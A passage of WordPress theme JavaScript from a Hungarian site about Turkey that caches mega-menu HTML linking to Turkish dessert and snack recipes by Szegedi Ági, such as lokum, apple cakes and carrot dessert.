ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  